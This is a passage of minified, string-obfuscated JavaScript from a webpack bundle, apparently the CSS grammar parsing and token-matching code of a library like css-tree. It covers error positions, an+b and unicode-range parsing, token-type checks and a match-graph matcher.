qH=a2K,p=Y&&Y[qH(0x301)]&&Y[qH(0x301)][j];return p?qH(0x798)in p?J(p):p:null;}function J({offset:Y,line:j,column:p},d){const qu=a2K,N={'offset':Y,'line':j,'column':p};if(d){const F=d[qu(0xf0b)](/\n|\r\n?|\f/);N[qu(0x3bc)]+=d[qu(0x101a)],N[qu(0x798)]+=F[qu(0x101a)]-0x1,N[qu(0x6a4)]=0x1===F[qu(0x101a)]?N[qu(0x6a4)]+d[qu(0x101a)]:F[qu(0x1cb)]()[qu(0x101a)]+0x1;}return N;}const h=function(Y,j){const qA=a2K,p=(0x0,v['a'])(qA(0x625),Y+(j?'\x20`'+j+'`':''));return p[qA(0x491)]=j,p;},E=function(Y,j,N,F){const qo=a2K,W=(0x0,v['a'])(qo(0xf67),Y),{css:S,mismatchOffset:B,mismatchLength:H,start:A,end:R}=function(w,C){const qR=qo,Q=w[qR(0x8fc)],M=w[qR(0xaee)],D=M<Q[qR(0x101a)]&&Q[M][qR(0xd79)]||null,f=D!==C?D:null;let V,b,P=0x0,x=0x0,T=0x0,Z='';for(let L=0x0;L<Q[qR(0x101a)];L++){const X=Q[L][qR(0xe26)];L===M&&(x=X[qR(0x101a)],P=Z[qR(0x101a)]),null!==f&&Q[L][qR(0xd79)]===f&&(L<=M?T++:T=0x0),Z+=X;}return M===Q[qR(0x101a)]||T>0x1?(V=z(f||C,qR(0xdd2))||J(q,Z),b=J(V)):(V=z(f,qR(0x6e7))||J(z(C,qR(0x6e7))||q,Z[qR(0x103c)](0x0,P)),b=z(f,qR(0xdd2))||J(V,Z[qR(0x789)](P,x))),{'css':Z,'mismatchOffset':P,'mismatchLength':x,'start':V,'end':b};}(F,N);return W[qo(0x7a3)]=Y,W[qo(0x88d)]=j?(0x0,O['c'])(j):qo(0xd2a),W[qo(0x1ff)]=S,W[qo(0x6f1)]=B,W[qo(0x1f2)]=H,W[qo(0xe18)]=Y+qo(0xcf6)+W[qo(0x88d)]+qo(0xbce)+(S||qo(0x2e7))+qo(0xd7c)+new Array(W[qo(0x6f1)]+0x1)[qo(0x72d)]('-')+'^',Object[qo(0xe58)](W,A),W[qo(0x301)]={'source':N&&N[qo(0x301)]&&N[qo(0x301)][qo(0x7ef)]||qo(0xc5c),'start':A,'end':R},W;};},0x4a:(G,m,U)=>{'use strict';U['d'](m,{'A':()=>W});var v=U(0x11ac);const O=0x2b,q=0x2d,z=0x6e,J=!0x0,E=!0x1;function Y(S,B){const qw=a2K;return null!==S&&S[qw(0xa26)]===v['_i']&&S[qw(0xe26)][qw(0xcee)](0x0)===B;}function j(S,B,H){const qC=a2K;for(;null!==S&&(S[qC(0xa26)]===v['M$']||S[qC(0xa26)]===v['Mw']);)S=H(++B);return B;}function N(S,B,H,A){const qQ=a2K;if(!S)return 0x0;const R=S[qQ(0xe26)][qQ(0xcee)](B);if(R===O||R===q){if(H)return 0x0;B++;}for(;B<S[qQ(0xe26)][qQ(0x101a)];B++)if(!(0x0,v['yp'])(S[qQ(0xe26)][qQ(0xcee)](B)))return 0x0;return A+0x1;}function F(S,B,H){const qM=a2K;let A=!0x1,R=j(S,B,H);if(null===(S=H(R)))return B;if(S[qM(0xa26)]!==v['wN']){if(!Y(S,O)&&!Y(S,q))return B;if(A=!0x0,R=j(H(++R),R,H),null===(S=H(R))||S[qM(0xa26)]!==v['wN'])return 0x0;}if(!A){const w=S[qM(0xe26)][qM(0xcee)](0x0);if(w!==O&&w!==q)return 0x0;}return N(S,A?0x0:0x1,A,R);}function W(S,B){const qD=a2K;let H=0x0;if(!S)return 0x0;if(S[qD(0xa26)]===v['wN'])return N(S,0x0,E,H);if(S[qD(0xa26)]===v['Vy']&&S[qD(0xe26)][qD(0xcee)](0x0)===q){if(!(0x0,v['Nb'])(S[qD(0xe26)],0x1,z))return 0x0;switch(S[qD(0xe26)][qD(0x101a)]){case 0x2:return F(B(++H),H,B);case 0x3:return S[qD(0xe26)][qD(0xcee)](0x2)!==q?0x0:(H=j(B(++H),H,B),N(S=B(H),0x0,J,H));default:return S[qD(0xe26)][qD(0xcee)](0x2)!==q?0x0:N(S,0x3,J,H);}}else{if(S[qD(0xa26)]===v['Vy']||Y(S,O)&&B(H+0x1)[qD(0xa26)]===v['Vy']){if(S[qD(0xa26)]!==v['Vy']&&(S=B(++H)),null===S||!(0x0,v['Nb'])(S[qD(0xe26)],0x0,z))return 0x0;switch(S[qD(0xe26)][qD(0x101a)]){case 0x1:return F(B(++H),H,B);case 0x2:return S[qD(0xe26)][qD(0xcee)](0x1)!==q?0x0:(H=j(B(++H),H,B),N(S=B(H),0x0,J,H));default:return S[qD(0xe26)][qD(0xcee)](0x1)!==q?0x0:N(S,0x2,J,H);}}else{if(S[qD(0xa26)]===v['fg']){let A=S[qD(0xe26)][qD(0xcee)](0x0),R=A===O||A===q?0x1:0x0,w=R;for(;w<S[qD(0xe26)][qD(0x101a)]&&(0x0,v['yp'])(S[qD(0xe26)][qD(0xcee)](w));w++);return w===R?0x0:(0x0,v['Nb'])(S[qD(0xe26)],w,z)?w+0x1===S[qD(0xe26)][qD(0x101a)]?F(B(++H),H,B):S[qD(0xe26)][qD(0xcee)](w+0x1)!==q?0x0:w+0x2===S[qD(0xe26)][qD(0x101a)]?(H=j(B(++H),H,B),N(S=B(H),0x0,J,H)):N(S,w+0x2,J,H):0x0;}}}return 0x0;}},0x1304:(l,G,m)=>{'use strict';const qf=a2K;m['d'](G,{'v':()=>U});const U=[qf(0xb26),qf(0xf2e),qf(0xe4d),qf(0xf44),qf(0xe89)];},0x1807:(G,m,U)=>{'use strict';U['d'](m,{'A':()=>j});var v=U(0x11ac);const O=0x2b,q=0x2d,z=0x3f,J=0x75;function h(p,N){const qV=a2K;return null!==p&&p[qV(0xa26)]===v['_i']&&p[qV(0xe26)][qV(0xcee)](0x0)===N;}function E(p,N,F){const qb=a2K;let W=0x0;for(let S=N;S<p[qb(0xe26)][qb(0x101a)];S++){const B=p[qb(0xe26)][qb(0xcee)](S);if(B===q&&F&&0x0!==W)return E(p,N+W+0x1,!0x1),0x6;if(!(0x0,v['tB'])(B))return 0x0;if(++W>0x6)return 0x0;}return W;}function Y(p,N,F){if(!p)return 0x0;for(;h(F(N),z);){if(++p>0x6)return 0x0;N++;}return N;}function j(p,N){const qP=a2K;let F=0x0;if(null===p||p[qP(0xa26)]!==v['Vy']||!(0x0,v['Nb'])(p[qP(0xe26)],0x0,J))return 0x0;if(null===(p=N(++F)))return 0x0;if(h(p,O))return null===(p=N(++F))?0x0:p[qP(0xa26)]===v['Vy']?Y(E(p,0x0,!0x0),++F,N):h(p,z)?Y(0x1,++F,N):0x0;if(p[qP(0xa26)]===v['wN']){const W=E(p,0x1,!0x0);return 0x0===W?0x0:null===(p=N(++F))?F:p[qP(0xa26)]===v['fg']||p[qP(0xa26)]===v['wN']?function(S,B){const qx=qP;return S[qx(0xe26)][qx(0xcee)](0x0)===B;}(p,q)&&E(p,0x1,!0x1)?F+0x1:0x0:Y(W,F,N);}return p[qP(0xa26)]===v['fg']?Y(E(p,0x1,!0x0),++F,N):0x0;}},0x13ba:(G,U,O)=>{'use strict';const qT=a2K;O['d'](U,{'JH':()=>P});var q=O(0x1304),z=O(0x4a),J=O(0x1807),E=O(0x11ac);const Y=[qT(0xe3f),qT(0xadc),qT(0xf09)],j=new Map([[E['zt'],E['no']],[E['AJ'],E['no']],[E['hk'],E['Oh']],[E['X6'],E['Q0']]]);function N(x,T){const qZ=qT;return T<x[qZ(0x101a)]?x[qZ(0xcee)](T):0x0;}function F(x,T){const qc=qT;return(0x0,E['$C'])(x,0x0,x[qc(0x101a)],T);}function W(x,T){const qL=qT;for(let Z=0x0;Z<T[qL(0x101a)];Z++)if(F(x,T[Z]))return!0x0;return!0x1;}function S(x,T){const qX=qT;return T===x[qX(0x101a)]-0x2&&0x5c===N(x,T)&&(0x0,E['yp'])(N(x,T+0x1));}function B(x,T,Z){const qi=qT;if(x&&qi(0x5e4)===x[qi(0xa26)]){const L=Number(void 0x0!==Z&&Z!==T[qi(0x101a)]?T[qi(0x789)](0x0,Z):T);if(isNaN(L))return!0x0;if(null!==x[qi(0x896)]&&L<x[qi(0x896)]&&qi(0x25b)!=typeof x[qi(0x896)])return!0x0;if(null!==x[qi(0xfcc)]&&L>x[qi(0xfcc)]&&qi(0x25b)!=typeof x[qi(0xfcc)])return!0x0;}return!0x1;}function H(x){return function(T,Z,L){const qk=a2K;return null===T?0x0:T[qk(0xa26)]===E['zt']&&W(T[qk(0xe26)],Y)?function(X,I){const qt=qk;let g0=0x0,g1=[],g2=0x0;g3:do{switch(X[qt(0xa26)]){case E['Q0']:case E['no']:case E['Oh']:if(X[qt(0xa26)]!==g0)break g3;if(g0=g1[qt(0x1cb)](),0x0===g1[qt(0x101a)]){g2++;break g3;}break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:g1[qt(0xc67)](g0),g0=j[qt(0x9ba)](X[qt(0xa26)]);}g2++;}while(X=I(g2));return g2;}(T,Z):x(T,Z,L);};}function A(x){return function(T){const qI=a2K;return null===T||T[qI(0xa26)]!==x?0x0:0x1;};}function R(x){const z0=qT;return null===x||x[z0(0xa26)]!==E['Vy']||0x2d!==N(x[z0(0xe26)],0x0)||0x2d!==N(x[z0(0xe26)],0x1)?0x0:0x1;}function C(x){return x&&(x=new Set(x)),function(T,Z,L){const z1=a2K;if(null===T||T[z1(0xa26)]!==E['fg'])return 0x0;const X=(0x0,E['yQ'])(T[z1(0xe26)],0x0);if(null!==x){const I=T[z1(0xe26)][z1(0xfee)]('\x5c',X),g0=-0x1!==I&&S(T[z1(0xe26)],I)?T[z1(0xe26)][z1(0x21c)](X,I):T[z1(0xe26)][z1(0x789)](X);if(!0x1===x[z1(0x37a)](g0[z1(0xeff)]()))return 0x0;}return B(L,T[z1(0xe26)],X)?0x0:0x1;};}function Q(x){const z2=qT;return z2(0xd61)!=typeof x&&(x=function(){return 0x0;}),function(T,Z,L){const z3=z2;return null!==T&&T[z3(0xa26)]===E['wN']&&0x0===Number(T[z3(0xe26)])?0x1:x(T,Z,L);};}const M={'ident-token':A(E['Vy']),'function-token':A(E['zt']),'at-keyword-token':A(E['zu']),'hash-token':A(E['Vw']),'string-token':A(E['Qf']),'bad-string-token':A(E['Fg']),'url-token':A(E['s0']),'bad-url-token':A(E['VY']),'delim-token':A(E['_i']),'number-token':A(E['wN']),'percentage-token':A(E['Ne']),'dimension-token':A(E['fg']),'whitespace-token':A(E['M$']),'CDO-token':A(E['lh']),'CDC-token':A(E['zG']),'colon-token':A(E['Qx']),'semicolon-token':A(E['Qq']),'comma-token':A(E['A9']),'[-token':A(E['hk']),']-token':A(E['Oh']),'(-token':A(E['AJ']),')-token':A(E['no']),'{-token':A(E['X6']),'}-token':A(E['Q0'])},D={'string':A(E['Qf']),'ident':A(E['Vy']),'percentage':H(function(x,T,Z){const z4=qT;return null===x||x[z4(0xa26)]!==E['Ne']||B(Z,x[z4(0xe26)],x[z4(0xe26)][z4(0x101a)]-0x1)?0x0:0x1;}),'zero':Q(),'number':H(function(x,T,Z){const z5=qT;if(null===x)return 0x0;const L=(0x0,E['yQ'])(x[z5(0xe26)],0x0);return L===x[z5(0xe26)][z5(0x101a)]||S(x[z5(0xe26)],L)?B(Z,x[z5(0xe26)],L)?0x0:0x1:0x0;}),'integer':H(function(x,T,Z){const z6=qT;if(null===x||x[z6(0xa26)]!==E['wN'])return 0x0;let L=0x2b===N(x[z6(0xe26)],0x0)||0x2d===N(x[z6(0xe26)],0x0)?0x1:0x0;for(;L<x[z6(0xe26)][z6(0x101a)];L++)if(!(0x0,E['yp'])(N(x[z6(0xe26)],L)))return 0x0;return B(Z,x[z6(0xe26)],L)?0x0:0x1;}),'custom-ident':function(x){const z7=qT;if(null===x||x[z7(0xa26)]!==E['Vy'])return 0x0;const T=x[z7(0xe26)][z7(0xeff)]();return W(T,q['v'])||F(T,z7(0xe15))?0x0:0x1;},'dashed-ident':R,'custom-property-name':function(x){const z8=qT;return R(x)?'--'===x[z8(0xe26)]?0x0:0x1:0x0;},'hex-color':function(x){const z9=qT;if(null===x||x[z9(0xa26)]!==E['Vw'])return 0x0;const T=x[z9(0xe26)][z9(0x101a)];if(0x4!==T&&0x5!==T&&0x7!==T&&0x9!==T)return 0x0;for(let Z=0x1;Z<T;Z++)if(!(0x0,E['tB'])(N(x[z9(0xe26)],Z)))return 0x0;return 0x1;},'id-selector':function(x){const zg=qT;return null===x||x[zg(0xa26)]!==E['Vw']?0x0:(0x0,E['o6'])(N(x[zg(0xe26)],0x1),N(x[zg(0xe26)],0x2),N(x[zg(0xe26)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':J['A'],'declaration-value':function(x,T){const zK=qT;if(!x)return 0x0;let Z=0x0,L=[],X=0x0;I:do{switch(x[zK(0xa26)]){case E['Fg']:case E['VY']:break I;case E['Q0']:case E['no']:case E['Oh']:if(x[zK(0xa26)]!==Z)break I;Z=L[zK(0x1cb)]();break;case E['Qq']:if(0x0===Z)break I;break;case E['_i']:if(0x0===Z&&'!'===x[zK(0xe26)])break I;break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:L[zK(0xc67)](Z),Z=j[zK(0x9ba)](x[zK(0xa26)]);}X++;}while(x=T(X));return X;},'any-value':function(x,T){const zy=qT;if(!x)return 0x0;let Z=0x0,L=[],X=0x0;I:do{switch(x[zy(0xa26)]){case E['Fg']:case E['VY']:break I;case E['Q0']:case E['no']:case E['Oh']:if(x[zy(0xa26)]!==Z)break I;Z=L[zy(0x1cb)]();break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:L[zy(0xc67)](Z),Z=j[zy(0x9ba)](x[zy(0xa26)]);}X++;}while(x=T(X));return X;}};function V(x){const {angle:T,decibel:Z,frequency:L,flex:X,length:I,resolution:g0,semitones:g1,time:g2}=x||{};return{'dimension':H(C(null)),'angle':H(C(T)),'decibel':H(C(Z)),'frequency':H(C(L)),'flex':H(C(X)),'length':H(Q(C(I))),'resolution':H(C(g0)),'semitones':H(C(g1)),'time':H(C(g2))};}function P(x){return{...M,...D,...V(x)};}},0x2613:(G,U,v)=>{'use strict';const zs=a2K;v['d'](U,{'$n':()=>z,'E_':()=>q,'gt':()=>A,'mX':()=>J});var O=v(0x7fd);const q={'type':zs(0x76e)},z={'type':zs(0x84a)},J={'type':zs(0x40d)},E=0x28,Y=0x29;function j(R,w,C){const zl=zs;return w===q&&C===z||R===q&&w===q&&C===q?R:('If'===R[zl(0xa26)]&&R[zl(0x6a2)]===z&&w===q&&(w=R[zl(0xa86)],R=R[zl(0xa54)]),{'type':'If','match':R,'then':w,'else':C});}function N(R){const zG=zs;return R[zG(0x101a)]>0x2&&R[zG(0xcee)](R[zG(0x101a)]-0x2)===E&&R[zG(0xcee)](R[zG(0x101a)]-0x1)===Y;}function F(R){const zm=zs;return zm(0xc32)===R[zm(0xa26)]||zm(0x9d8)===R[zm(0xa26)]||zm(0x3b9)===R[zm(0xa26)]||zm(0x987)===R[zm(0xa26)]&&N(R[zm(0x8c4)]);}function W(R,w='\x20',C=!0x1){const zU=zs;return{'type':zU(0x6fc),'terms':R,'combinator':w,'disallowEmpty':!0x1,'explicit':C};}function S(R,w,C=new Set()){const zv=zs;if(!C[zv(0x37a)](R))switch(C[zv(0x453)](R),R[zv(0xa26)]){case'If':R[zv(0xa54)]=S(R[zv(0xa54)],w,C),R[zv(0xa86)]=S(R[zv(0xa86)],w,C),R[zv(0x6a2)]=S(R[zv(0x6a2)],w,C);break;case zv(0x987):return w[R[zv(0x8c4)]]||R;}return R;}function B(R,w,C){const zO=zs;switch(R){case'\x20':{let Q=q;for(let M=w[zO(0x101a)]-0x1;M>=0x0;M--)Q=j(w[M],Q,z);return Q;}case'|':{let D=z,V=null;for(let b=w[zO(0x101a)]-0x1;b>=0x0;b--){let P=w[b];if(F(P)&&(null===V&&b>0x0&&F(w[b-0x1])&&(V=Object[zO(0x38b)](null),D=j({'type':zO(0x603),'map':V},q,D)),null!==V)){const x=(N(P[zO(0x8c4)])?P[zO(0x8c4)][zO(0x103c)](0x0,-0x1):P[zO(0x8c4)])[zO(0xeff)]();if(x in V==0x0){V[x]=P;continue;}}V=null,D=j(P,q,D);}return D;}case'&&':{if(w[zO(0x101a)]>0x5)return{'type':zO(0xf17),'terms':w,'all':!0x0};let T=z;for(let Z=w[zO(0x101a)]-0x1;Z>=0x0;Z--){const L=w[Z];let X;X=w[zO(0x101a)]>0x1?B(R,w[zO(0x858)](function(k){return k!==L;}),!0x1):q,T=j(L,X,T);}return T;}case'||':{if(w[zO(0x101a)]>0x5)return{'type':zO(0xf17),'terms':w,'all':!0x1};let k=C?q:z;for(let I=w[zO(0x101a)]-0x1;I>=0x0;I--){const g0=w[I];let g1;g1=w[zO(0x101a)]>0x1?B(R,w[zO(0x858)](function(g2){return g2!==g0;}),!0x0):q,k=j(g0,g1,k);}return k;}}}function H(R){const zq=zs;if(zq(0xd61)==typeof R)return{'type':zq(0x4a8),'fn':R};switch(R[zq(0xa26)]){case zq(0x6fc):{let w=B(R[zq(0xca5)],R[zq(0x841)][zq(0xe31)](H),!0x1);return R[zq(0x3f6)]&&(w=j(w,J,z)),w;}case zq(0x24b):return function(C){const zz=zq;let Q=q,M=H(C[zz(0x3fb)]);if(0x0===C[zz(0xfcc)])M=j(M,J,z),Q=j(M,null,z),Q[zz(0xa86)]=j(q,q,Q),C[zz(0xe7e)]&&(Q[zz(0xa86)][zz(0x6a2)]=j({'type':zz(0x300),'syntax':C},Q,z));else{for(let D=C[zz(0x896)]||0x1;D<=C[zz(0xfcc)];D++)C[zz(0xe7e)]&&Q!==q&&(Q=j({'type':zz(0x300),'syntax':C},Q,z)),Q=j(M,j(q,q,Q),z);}if(0x0===C[zz(0x896)])Q=j(q,q,Q);else{for(let V=0x0;V<C[zz(0x896)]-0x1;V++)C[zz(0xe7e)]&&Q!==q&&(Q=j({'type':zz(0x300),'syntax':C},Q,z)),Q=j(M,Q,z);}return Q;}(R);case zq(0x873):{const C=H(R[zq(0x3fb)]),Q=H(W([W([{'type':zq(0xc32),'name':zq(0x3d5)},{'type':zq(0x987),'name':zq(0xb99)}]),W([{'type':zq(0x987),'name':zq(0xb99)},W([{'type':zq(0x24b),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':zq(0xc32),'name':zq(0x8de)},{'type':zq(0x987),'name':zq(0xb99)}])},{'type':zq(0x24b),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':zq(0xc32),'name':'or'},{'type':zq(0x987),'name':zq(0xb99)}])}],'|')])],'|')),M=H(W([{'type':zq(0x987),'name':zq(0xe1e)},W([{'type':zq(0xf95),'value':'('},{'type':zq(0x987),'name':zq(0x9fd)},{'type':zq(0xf95),'value':')'}]),{'type':zq(0x987),'name':zq(0x7f4)}],'|'));return S(M,{'!term':C,'!self':Q}),S(Q,{'!boolean-group':M}),Q;}case zq(0x987):case zq(0x700):return{'type':R[zq(0xa26)],'name':R[zq(0x8c4)],'syntax':R};case zq(0xc32):return{'type':R[zq(0xa26)],'name':R[zq(0x8c4)][zq(0xeff)](),'syntax':R};case zq(0x9d8):return{'type':R[zq(0xa26)],'name':'@'+R[zq(0x8c4)][zq(0xeff)](),'syntax':R};case zq(0x3b9):return{'type':R[zq(0xa26)],'name':R[zq(0x8c4)][zq(0xeff)]()+'(','syntax':R};case zq(0xb8f):return 0x3===R[zq(0xe26)][zq(0x101a)]?{'type':zq(0xf95),'value':R[zq(0xe26)][zq(0x2f0)](0x1),'syntax':R}:{'type':R[zq(0xa26)],'value':R[zq(0xe26)][zq(0x789)](0x1,R[zq(0xe26)][zq(0x101a)]-0x2)[zq(0xcba)](/\\'/g,'\x27'),'syntax':R};case zq(0xf95):return{'type':R[zq(0xa26)],'value':R[zq(0xe26)],'syntax':R};case zq(0x300):return{'type':R[zq(0xa26)],'syntax':R};default:throw new Error(zq(0x2b8),R[zq(0xa26)]);}}function A(R,w){const zJ=zs;return zJ(0x25b)==typeof R&&(R=(0x0,O['q'])(R)),{'type':zJ(0xd1a),'match':H(R),'syntax':w||null,'source':R};}},0x16e6:(G,U,v)=>{'use strict';const zh=a2K;v['d'](U,{'wg':()=>w});var O=v(0x2613),q=v(0xb59);const {hasOwnProperty:z}=Object[zh(0xc29)],J=0x0,E=0x1,Y=0x2,j=0x3,N=zh(0x76e),F=zh(0x84a),W=zh(0x7b6),S=0x3a98;let B=0x0;function H(C,Q){const zn=zh;if(C[zn(0x101a)]!==Q[zn(0x101a)])return!0x1;for(let M=0x0;M<C[zn(0x101a)];M++){const D=Q[zn(0xcee)](M);let V=C[zn(0xcee)](M);if(V>=0x41&&V<=0x5a&&(V|=0x20),V!==D)return!0x1;}return!0x0;}function A(C){const ze=zh;return null===C||C[ze(0xa26)]===q['A9']||C[ze(0xa26)]===q['zt']||C[ze(0xa26)]===q['AJ']||C[ze(0xa26)]===q['hk']||C[ze(0xa26)]===q['X6']||function(Q){const zr=ze;return Q[zr(0xa26)]===q['_i']&&'?'!==Q[zr(0xe26)];}(C);}function R(C){const zE=zh;return null===C||C[zE(0xa26)]===q['no']||C[zE(0xa26)]===q['Oh']||C[zE(0xa26)]===q['Q0']||C[zE(0xa26)]===q['_i']&&'/'===C[zE(0xe26)];}function w(C,Q,M){const zF=zh,D=function(Z,X,g0){const zN=a2K;function g1(){const zY=a2K;do{gG++,gl=gG<Z[zY(0x101a)]?Z[gG]:null;}while(null!==gl&&(gl[zY(0xa26)]===q['M$']||gl[zY(0xa26)]===q['Mw']));}function g2(gv){const zj=a2K,gO=gG+gv;return gO<Z[zj(0x101a)]?Z[gO]:null;}function g3(gv,gO){return{'nextState':gv,'matchStack':gU,'syntaxStack':g8,'thenStack':g9,'tokenIndex':gG,'prev':gO};}function g4(gv){g9={'nextState':gv,'matchStack':gU,'syntaxStack':g8,'prev':g9};}function g5(gv){gg=g3(gv,gg);}function g6(){const zp=a2K;gU={'type':E,'syntax':X[zp(0x88d)],'token':gl,'prev':gU},g1(),gK=null,gG>gm&&(gm=gG);}function g7(){const zd=a2K;gU=gU[zd(0xa26)]===Y?gU[zd(0x319)]:{'type':j,'syntax':g8[zd(0x88d)],'token':gU[zd(0xf19)],'prev':gU},g8=g8[zd(0x319)];}let g8=null,g9=null,gg=null,gK=null,gy=0x0,gs=null,gl=null,gG=-0x1,gm=0x0,gU={'type':J,'syntax':null,'token':null,'prev':null};for(g1();null===gs&&++gy<S;)switch(X[zN(0xa26)]){case zN(0x76e):if(null===g9){if(null!==gl&&(gG!==Z[zN(0x101a)]-0x1||'\x5c0'!==gl[zN(0xe26)]&&'\x5c9'!==gl[zN(0xe26)])){X=O['$n'];break;}gs=N;break;}if((X=g9[zN(0x1003)])===O['mX']){if(g9[zN(0x9ee)]===gU){X=O['$n'];break;}X=O['E_'];}for(;g9[zN(0x9d5)]!==g8;)g7();g9=g9[zN(0x319)];break;case zN(0x84a):if(null!==gK&&!0x1!==gK)(null===gg||gG>gg[zN(0x817)])&&(gg=gK,gK=!0x1);else{if(null===gg){gs=F;break;}}X=gg[zN(0x1003)],g9=gg[zN(0x598)],g8=gg[zN(0x9d5)],gU=gg[zN(0x9ee)],gG=gg[zN(0x817)],gl=gG<Z[zN(0x101a)]?Z[gG]:null,gg=gg[zN(0x319)];break;case zN(0xd1a):X=X[zN(0xa54)];break;case'If':X[zN(0x6a2)]!==O['$n']&&g5(X[zN(0x6a2)]),X[zN(0xa86)]!==O['E_']&&g4(X[zN(0xa86)]),X=X[zN(0xa54)];break;case zN(0xf17):X={'type':zN(0x8d6),'syntax':X,'index':0x0,'mask':0x0};break;case zN(0x8d6):{const gq=X[zN(0x88d)][zN(0x841)];if(X[zN(0x105a)]===gq[zN(0x101a)]){if(0x0===X[zN(0x6f5)]||X[zN(0x88d)][zN(0xeb1)]){X=O['$n'];break;}X=O['E_'];break;}if(X[zN(0x6f5)]===(0x1<<gq[zN(0x101a)])-0x1){X=O['E_'];break;}for(;X[zN(0x105a)]<gq[zN(0x101a)];X[zN(0x105a)]++){const gz=0x1<<X[zN(0x105a)];if(!(X[zN(0x6f5)]&gz)){g5(X),g4({'type':zN(0xf94),'syntax':X[zN(0x88d)],'mask':X[zN(0x6f5)]|gz}),X=gq[X[zN(0x105a)]++];break;}}break;}case zN(0xf94):X={'type':zN(0x8d6),'syntax':X[zN(0x88d)],'index':0x0,'mask':X[zN(0x6f5)]};break;case zN(0x603):if(null!==gl){let gJ=gl[zN(0xe26)][zN(0xeff)]();if(-0x1!==gJ[zN(0xfee)]('\x5c')&&(gJ=gJ[zN(0xcba)](/\\[09].*$/,'')),z[zN(0xd06)](X[zN(0xe31)],gJ)){X=X[zN(0xe31)][gJ];break;}}X=O['$n'];break;case zN(0x4a8):{const gh=null!==g8?g8[zN(0x4de)]:null,gn=gG+Math[zN(0x9ed)](X['fn'](gl,g2,gh));if(!isNaN(gn)&&gn>gG){for(;gG<gn;)g6();X=O['E_'];}else X=O['$n'];break;}case zN(0x987):case zN(0x700):{const ge=zN(0x987)===X[zN(0xa26)]?zN(0xcf8):zN(0xf3b),gr=z[zN(0xd06)](g0,ge)?g0[ge][X[zN(0x8c4)]]:null;if(!gr||!gr[zN(0xa54)])throw new Error(zN(0x796)+(zN(0x987)===X[zN(0xa26)]?'<'+X[zN(0x8c4)]+'>':'<\x27'+X[zN(0x8c4)]+'\x27>'));if(!0x1!==gK&&null!==gl&&zN(0x987)===X[zN(0xa26)]&&(zN(0x39e)===X[zN(0x8c4)]&&gl[zN(0xa26)]===q['Vy']||zN(0x101a)===X[zN(0x8c4)]&&'0'===gl[zN(0xe26)])){null===gK&&(gK=g3(X,gg)),X=O['$n'];break;}g8={'syntax':X[zN(0x88d)],'opts':X[zN(0x88d)][zN(0x4de)]||null!==g8&&g8[zN(0x4de)]||null,'prev':g8},gU={'type':Y,'syntax':X[zN(0x88d)],'token':gU[zN(0xf19)],'prev':gU},X=gr[zN(0xea2)]||gr[zN(0xa54)];break;}case zN(0xc32):{const gE=X[zN(0x8c4)];if(null!==gl){let gY=gl[zN(0xe26)];if(-0x1!==gY[zN(0xfee)]('\x5c')&&(gY=gY[zN(0xcba)](/\\[09].*$/,'')),H(gY,gE)){g6(),X=O['E_'];break;}}X=O['$n'];break;}case zN(0x9d8):case zN(0x3b9):if(null!==gl&&H(gl[zN(0xe26)],X[zN(0x8c4)])){g6(),X=O['E_'];break;}X=O['$n'];break;case zN(0xf95):if(null!==gl&&gl[zN(0xe26)]===X[zN(0xe26)]){g6(),X=O['E_'];break;}X=O['$n'];break;case zN(0x300):null!==gl&&gl[zN(0xa26)]===q['A9']?A(gU[zN(0xf19)])?X=O['$n']:(g6(),X=R(gl)?O['$n']:O['E_']):X=A(gU[zN(0xf19)])||R(gl)?O['E_']:O['$n'];break;case zN(0xb8f):let gv='',gO=gG;for(;gO<Z[zN(0x101a)]&&gv[zN(0x101a)]<X[zN(0xe26)][zN(0x101a)];gO++)gv+=Z[gO][zN(0xe26)];if(H(gv,X[zN(0xe26)])){for(;gG<gO;)g6();X=O['E_'];}else X=O['$n'];break;default:throw new Error(zN(0xd50)+X[zN(0xa26)]);}switch(B+=gy,gs){case null:console[zN(0xbfe)](zN(0xf9e)+S+zN(0x4f7)),gs=W,gU=null;break;case N:for(;null!==g8;)g7();break;default:gU=null;}return{'tokens':Z,'reason':gs,'iterations':gy,'match':gU,'longestMatch':gm};}(C,Q,M||{});if(null===D[zF(0xa54)])return D;let V=D[zF(0xa54)],P=D[zF(0xa54)]={'syntax':Q[zF(0x88d)]||null,'match':[]};const x=[P];for(V=function(T){const zW=zF;let Z=null,L=null,X=T;for(;null!==X;)L=X[zW(0x319)],X[zW(0x319)]=Z,Z=X,X=L;return Z;}(V)[zF(0x319)];null!==V;){switch(V[zF(0xa26)]){case Y:P[zF(0xa54)][zF(0xc67)](P={'syntax':V[zF(0x88d)],'match':[]}),x[zF(0xc67)](P);break;case j:x[zF(0x1cb)](),P=x[x[zF(0x101a)]-0x1];break;default:P[zF(0xa54)][zF(0xc67)]({'syntax':V[zF(0x88d)]||null,'token':V[zF(0xf19)][zF(0xe26)],'node':V[zF(0xf19)][zF(0xd79)]});}V=V[zF(0x319)];}return D;}},0x2507:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>O});var U=m(0x11ac);const v={'decorator'(q){const z=[];let J=null;return{...q,'node'(h){const za=a2K,E=J;J=h,q[za(0xd79)][za(0xd06)](this,h),J=E;},'emit'(h,E,Y){const zS=a2K;z[zS(0xc67)]({'type':E,'value':h,'node':Y?null:J});},'result':()=>z};}};function O(q,z){const zB=a2K;return zB(0x25b)==typeof q?function(J){const zH=zB,h=[];return(0x0,U['qw'])(J,(E,Y,j)=>h[zH(0xc67)]({'type':E,'value':J[zH(0x103c)](Y,j),'node':null})),h;}(q):z[zB(0xbc3)](q,v);}},0x193f:(l,G,m)=>{'use strict';m['d'](G,{'V':()=>q});var U=m(0x1aa);function v(z){const zu=a2K;return zu(0xd79)in z?z[zu(0xd79)]:v(z[zu(0xa54)][0x0]);}function O(z){const zA=a2K;return zA(0xd79)in z?z[zA(0xd79)]:O(z[zA(0xa54)][z[zA(0xa54)][zA(0x101a)]-0x1]);}function q(z,J,h,E,Y){const zo=a2K,j=[];return null!==h[zo(0x40f)]&&function p(d){const zR=zo;if(null!==d[zR(0x88d)]&&d[zR(0x88d)][zR(0xa26)]===E&&d[zR(0x88d)][zR(0x8c4)]===Y){const N=v(d),F=O(d);z[zR(0x88d)][zR(0xd96)](J,function(W,S,B){const zw=zR;if(W===N){const H=new 